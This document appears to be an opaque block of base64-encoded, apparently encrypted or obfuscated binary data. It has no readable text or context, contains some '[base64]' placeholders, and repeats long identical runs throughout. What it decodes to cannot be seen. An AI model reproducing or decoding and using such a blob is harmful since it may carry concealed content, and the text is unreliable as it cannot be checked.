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[base64]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[base64]/axXQVzPiss9/j6m646v+TiKcLa2NVUSGj1TPFJPx3aS+hITEI7T7znvdqao2NvkPYZxsMBrKVNWaBJoFyCRM8C2U0pj2pLtPbV/+ILF27B1zyK+vy5/Eho9UzxSCskl2rVHX1T9m/YvvXDlqIDV/yOKcPL+dxxdT3MHPExP11yS+hITEI7TuXi9duOoxduwdc8ivqAuK1pTbl1DEwyTP8S7RlZ/2JbrNPwv6+3LlOYwnW7/5k0wR1RpWhZST8d2kvoSExCO07l4vXbjqMXbsG/PKur3ZywcZXkWfREbjiDTrld8RsuB9TnkfuqkxZ6+O4p66s1rPFpffhhdBk/BcJKuWlpDgKzqO/Uzp/2Jnt8jinDy/ncNV1l1Fn8ZR4J43L9KR2LLkPE9/j2C/MzSq1/PIr6/Ln8SGj1TPFISy1yS+hITEI7TuXi9duPpgZ+qdYl38Px6Nl1UPVt5Xk+Tf5KhOBMQjtO5eL1246jF27B1zyLo/nx/XBogU2gaBpR4wb9GR1nAlOp44Srj85jXmnXPIr6/Ln8SGj1TPFJPx3aS+hITX47OuSOXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6R11Uy4GjeLx36/6KkvR13yK/ojN/XBRoHXgXHcdpkrQcRl7Klut4p3biuczXmnXPIr6/Ln8SGj1TPFJPx3aS+hITEI7TuTb4IZfph8GwdM4q6PBnOxIKPVIhT0+JeNy/RWdRzNOmePN4re2Sr/E3zzi+vj92HjA9UzxST8d2kvoSExCO07l4vXbjqMXbsHWMbfH0Zzp3Qm0abhcc3XbGsltAHvGA+Db0IqrygLXlOI1n7LdgcVFVchh1FyqfJtuoV0AcjsOwdJd246jF27B1zyK+vy5/Eho9UzxST8d2kvpRXF/FmvwI/CKrssXZ4yGda/D4LH8PBz0HZQIKiDCStBxQX8GY8D3NN7fgxd22dYEs/fBhNFtfTRJoGk/Ydtz0UVxfxZr8CPwiq6jf27J6zS6Uvy5/Eho9UzxST8d2kvoSExCO07l4vXbj+IqLwzmAdu2lLitaU25dQwEOiT/Gs0hWYMGDyjTyIrCgi9XgOp9R8vB6LBsWF1M8Uk/HdpL6EhMQjtO5eL1246jF27B1z2b7828mCBppG3UBQbgl07RbR1nUltct8DSm+s2VvjGKbv/mIn8CEzF5PFJPx3aS+hITEI7TuXi9duOoxdvtbuUivr8ufxIaPVM8Uk/HdpL6Glwe8ZD2N/Y/ps2di/kninHb534zW1l0BzxPT8Znm/YSG1+Ag/Yozjqs/LaY/yWKIqO/YCpeVjRfPFoAyQnCtUJgXMGHyjvyJqbNnYv8PIxr6r8zfxMLNEgWUk/HdpL6EhMQjtO5eL124/zF3bZ1x22+oi4rWlNuXUMfCpUx15VCR1nBnepw8nrj/MzSq1/PIr6/Ln8SGj1TPFJPx3aSrFNBENzTpHjpPqr7y6TjNIFr6vZ0OmJVbSBwHRuUft30QlxA/Z/2LO5/+ILF27B1zyK+vy5/Eho9UzxSAMkm3aphX1/agLllvST4gsXbsHXPIr6/Ln8SGj1TPFIGgXaatEdfXI7SpGW9JOOuw9vkPYZxsOp8M0EUcRZyFRuPdoznEkEZjoH8LOgkrajEyqtfzyK+vy5/Eho9UzxST8d2kvJdHUTXg/x4u3Dj/I2S43uMY+6/KHkSTnUab1wMhiacv1xFEIjVuXr+PrHniJ6yddI/[base64]/1zjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITEI7Tpni1Oe38nIv1ddIivO9hL0dKP1oWUk/HdpL6EhMQjtO5eL1246jF27B1zyK+vy5/EgA9B3QbHMk106oSFRaOh/Ex7nig6ZXV4Dqfd/D7ay0SHDtTc1waiTLXqBIVFo7R+jDvOa7tx9uxaNIi6vdnLBxZfAMyFwGReNDQEhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST8d2jfoaXB7aiuk9vWvjqpWU4CCBZvvtLHY4Gj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivr8uZRIScl1oCx+Cdo/6EENf3obperR6yajF27B1zyK+vy5/Eho9UzxST8d2kvoSExCOnLc+8iSg7ZCV9DCdIri5BH8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivutmNkEUfhJsUknBXJL6EhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST5M+26kcUFHe3ek37SOt7ICJsHPJCL6/Ln8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc1h9u1hMlcYPVIhT0+TPtupHFBR3t38Nut4oajD3Zp1zyK+vy5/Eho9UzxST8d2kvoSExCO07l4vXbjqMXT/[base64]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